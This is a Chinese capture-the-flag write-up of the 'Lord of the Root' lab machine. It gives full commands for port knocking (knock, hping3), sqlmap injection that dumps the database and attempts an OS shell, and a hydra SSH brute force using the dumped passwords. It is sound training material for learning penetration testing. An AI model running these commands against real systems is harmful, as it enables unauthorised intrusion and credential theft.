【原创】项目六 Load Of The Root

实战流程

新创建文件夹,在这个文件夹里进行操作



nmap扫描下网段



根据nmap逐个排查,发现目标主机,但只有22端口



因此进一步扫描22端口的具体信息,没有扫出很有用的信息



发现靶场又提示一个用户,因此直接通过用户名来ssh,发现需要敲击三次端口(就是端口试探)

端口试探是啥?

端口试探(port knocking)是一种通过连接尝试,从外部打开原先关闭端口的方法。一旦收到正确顺序的连接尝试,防火墙就会动态打开一些特定的端口给允许尝试连接的主机。

端口试探的主要目的是防治攻击者通过端口扫描的方式对主机进行攻击。端口试探类似于一次秘密握手协议,比如一种最基本的方式:发送一定序列的UDP、TCP数据包。当运行在主机上的daemon程序捕捉到数据包以后,如果这个序列正确,则开启相应的端口,或者防火墙允许客户端通过。

由于对外的Linux服务器通过限制IP地址的方式来控制访问,因此可以利用这种端口试探方式来进行防火墙对于访问IP地址的控制。

如何进行端口碰撞?

首先需要我们知道端口碰撞的序列,否则暴力碰撞开启的机会太小。



1)第一种方法:knock 命令

linux安装:sudo apt install knockd

使用:

knock <IP> <PORT1> <PORT2> <PORT3> <PORT4> -v

例如需要碰撞 172.16.1.1 的 3,4,7,8 端口:

knock 10.211.55.11 1 2 3 -v

2)hping3:TCP/IP数据包组装/分析工具

hping3 -S [IP地址] -p 1 -c 1

hping3 -S 10.211.55.11 -p 1 -c 1

hping3 -S 10.211.55.11 -p 2 -c 1

hping3 -S 10.211.55.11 -p 3 -c 1

-S(--syn):SYN是TCP/IP建立连接时使用的握手信号。在客户机和服务器之间建立正常的TCP网络连接时,客户机首先发出一个SYN消息,服务器使用SYN-ACK应答表示接收到了这个消息,最后客户机再以ACK消息响应。这样在客户机和服务器之间才能建立起可靠的TCP连接,数据才可以在客户机和服务器之间传递。

-p --destport: 目的端口(默认为0),可同时指定多个端口

-c --count:指定数据包的次数

参考资料:https://blog.csdn.net/qq_30247635/article/details/86243448

梳理完毕,进行端口敲击



敲击完成,然后全端口扫描,发现了个额外的端口1337开启状态

访问该链接和端口,发现是一张图片,但没有发现该图片的有用信息



手动访问robots.txt文件,发现另外一张图片

查看源代码,发现base64



hash-identifier识别一下该base64,发现无法识别





再试试系统自带的base64的解码,发现解出来的是又是一段base64

那就继续解码,爆出了一个目录

拼接链接,用目录去访问,发现出来个登录页面!





既然是登录框,那就先试试sql注入,使用sqlmap跑,发现一个盲注

sqlmap -u http://192.168.117.131:1337/978345210/index.php --forms





然后进行注入,发现成功





接下来报数据库名,因为是一个个字符匹配,因此需要等一会

接收爆破出来的库名结果

接下来试试能不能通过sqlmap直接拿shell,发现可行

sqlmap -u http://192.168.117.131:1337/978345210/index.php --forms --os-shell

发现写不进去,做了防护,只能继续爆库





开始爆出表名Users

sqlmap -u http://192.168.117.131:1337/978345210/index.php --forms --dbs -D Webapp --tables

继续爆列名,需要等爆破后,获取结果

sqlmap -u http://192.168.117.131:1337/978345210/index.php --forms --dbs -D Webapp --tables -T Users --columns



接下来继续获取字段值,通过爆破获取账号和密码,并记录到user.txt,passwd

sqlmap -u http://192.168.117.131:1337/978345210/index.php --forms --dbs -D Webapp --tables -T Users --columns -C id,password,username --dump

user:

frodo

smeagol

aragorn

legolas

gimli

passwd:

iwilltakethering

MyPreciousR00t

AndMySword

AndMyBow

AndMyAxe



使用hydra进行端口爆破,发现账号和密码

hydra -L user.txt -P pass.txt 192.168.117.131 ssh



接下来进行登陆

smeagol

MyPreciousR00t





开启http服务

靶机获取脚本



进行赋权并执行



